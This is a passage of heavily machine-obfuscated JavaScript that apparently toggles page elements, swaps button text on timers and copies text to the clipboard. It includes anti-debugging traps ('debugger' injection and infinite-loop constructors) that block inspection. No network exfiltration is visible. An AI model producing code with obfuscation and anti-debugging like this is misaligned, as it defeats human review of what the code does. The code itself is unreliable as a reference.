_0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else 